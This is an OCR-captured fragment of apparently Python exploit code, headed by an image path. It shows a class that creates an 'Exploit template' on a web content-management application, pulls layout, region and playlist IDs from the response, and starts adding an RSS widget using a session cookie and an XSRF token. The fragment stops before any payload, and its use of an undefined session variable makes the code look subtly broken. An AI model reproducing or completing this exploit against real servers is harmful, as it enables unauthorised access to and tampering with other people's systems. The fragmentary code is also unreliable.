
            "resolutionId": 1,

            "description": "Exploit template"

        }

        try:

            response = requests.post(f"{self.url}/template", data=data, headers=headers)

        except Exception as e:

            print(f"Error creating normal template: {e}")

            exit(1)

        response_info = json.loads(response.text)

        template_id = response_info["id"]

        layout_id = response_info["data"]["layoutId"]

        region_id = response_info["data"]["regions"][0]["regionId"]

        playlist_id = response_info["data"]["regions"][0]["regionPlaylist"]["playlistId"]

        return template_id, layout_id, region_id, playlist_id

    def add_rss_widget(self, xsrf_token, playlist_id, name):

        headers = {

            "Cookie": f"PHPSESSID={session}",

            "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36",

            "X-XSRF-TOKEN": f"{xsrf_token}",
